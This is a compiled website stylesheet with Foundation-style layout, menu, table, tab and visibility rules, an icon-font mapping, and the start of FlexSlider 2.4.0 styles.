.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #EAEAEA; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 1rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0.625rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #FD6D26; color: #fff; }

.label.primary, .label.banner-slider-cta-button__1 { background: #FD6D26; color: #000; }

.label.secondary { background: #2c2c2c; color: #fff; }

.label.third { background: #2C2C2C; color: #fff; }

.label.success { background: #3adb76; color: #000; }

.label.warning { background: #ffae00; color: #000; }

.label.alert { background: #cc4b37; color: #000; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.875rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media print, screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media print, screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.875rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.0625rem; border-radius: 0.625rem; font-size: 0.875rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.1875rem 0.625rem; border-radius: 0.625rem; color: #000; }

.pagination a:hover, .pagination button:hover { background: #F8F8F8; }

.pagination .current { padding: 0.1875rem 0.625rem; background: #FD6D26; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.1875rem 0.625rem; color: #EAEAEA; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.1875rem 0.625rem; content: '\2026'; color: #000; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.sticky-container { position: relative; }

.sticky { position: relative; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; width: 100%; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: relative; right: auto; left: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.875rem; border-radius: 0.625rem; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.5rem 0.625rem 0.625rem; font-weight: bold; }

thead { background: #f9f9f9; color: #707070; }

tfoot { background: #f2f2f2; color: #707070; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.5rem 0.625rem 0.625rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.5rem 0.625rem 0.625rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media print, screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.tabs { margin: 0; border: 1px solid #F8F8F8; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary, .tabs.banner-slider-cta-button__1 { background: #FD6D26; }

.tabs.primary > li > a, .tabs.banner-slider-cta-button__1 > li > a { color: #000; }

.tabs.primary > li > a:hover, .tabs.banner-slider-cta-button__1 > li > a:hover, .tabs.primary > li > a:focus, .tabs.banner-slider-cta-button__1 > li > a:focus { background: #fd6318; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.75rem; line-height: 1; color: #FD6D26; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #f85302; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #F8F8F8; color: #FD6D26; }

.tabs-content { border: 1px solid #F8F8F8; border-top: 0; background: #fff; color: #707070; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #F8F8F8; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.875rem; border: 4px solid #fff; border-radius: 0.625rem; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(253, 109, 38, 0.5); box-shadow: 0 0 6px 1px rgba(253, 109, 38, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #000; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #2C2C2C; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media print, screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media print, screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, #sub-banner-container .sub-banner__heading + hr, #sub-banner-container h1 + hr, h2 + hr, .callout-counter .message + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.625rem; }

h1.primary-color, #sub-banner-container .primary-color.sub-banner__heading, #sub-banner-container h1.primary-color, h2.primary-color, .callout-counter .primary-color.message, h3.primary-color, h4.primary-color, h5.primary-color, h6.primary-color { color: #FD6D26; }

h1.secondary-color, #sub-banner-container .secondary-color.sub-banner__heading, #sub-banner-container h1.secondary-color, h2.secondary-color, .callout-counter .secondary-color.message, h3.secondary-color, h4.secondary-color, h5.secondary-color, h6.secondary-color { color: #2c2c2c; }

h1.third-color, #sub-banner-container .third-color.sub-banner__heading, #sub-banner-container h1.third-color, h2.third-color, .callout-counter .third-color.message, h3.third-color, h4.third-color, h5.third-color, h6.third-color { color: #2C2C2C; }

i { vertical-align: middle; }

.heading { font-family: "Playfair Display", "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

@media print, screen and (max-width: 39.99875em) { .text-center-small { text-align: center; } }

hr.small { border-width: 3px; border-color: #FD6D26; width: 30px; margin: 10px 0; }

hr.center { margin-inline: auto; }

.uppercase { text-transform: uppercase; }

.body-font { font-family: "Poppins", "Helvetica Neue", Roboto, Arial, sans-serif !important; }

.f600 { font-weight: 600; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

